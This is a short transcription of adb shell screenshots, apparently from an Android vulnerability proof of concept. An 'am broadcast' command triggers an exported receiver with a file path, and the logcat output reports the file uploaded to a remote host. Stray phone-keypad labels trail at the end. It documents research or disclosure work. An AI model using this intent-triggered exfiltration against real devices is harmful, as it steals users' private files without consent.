 Command Prompt - adb shell
generic_x86_arm:/ $ am broadcast --user 10 \
> -a com.example.receiver.AN_INTENT \
> -n com.example.receiver.poc/com.example.receiver.poc.MyRe>
> -e path /sdcard/DCIM/deadbeef.png
Broadcasting: Intent { act=com.example.receiver.AN_INTENT flg
=0x400000 cmp=com.example.receiver.poc/.MyReceiver (has extra
s) }
Broadcast completed: result=0
generic_x86_arm:/ $
Command Prompt - adb shell
generic_x86_arm:/ $ logcat | grep woor
05-06 22:08:09.420 18340 18340 D woor : Receiver process :null - uid :
1010153 - importance :300
05-06 22:08:09.420 18340 18340 D woor : /sdcard/DCIM/deadbeef.png
05-06 22:08:09.423 18340 18340 D woor : Path: /sdcard/DCIM/deadbeef.pn
g
05-06 22:08:09.423 18340 18340 D woor : Filename: deadbeef.png
05-06 22:08:09.423 18340 18340 D woor : Size: 6240665600
05-06 22:08:09.423 18340 18340 D woor : Data:
05-06 22:08:09.977 18340 18340 D woor : File deadbeef.png uploaded to
a remote host.
1 2 3
ABC DEF
4 5 6
GHI JKL MNO
7 8 9
PQRS TUV WXYZ
0
+
EMERGENCY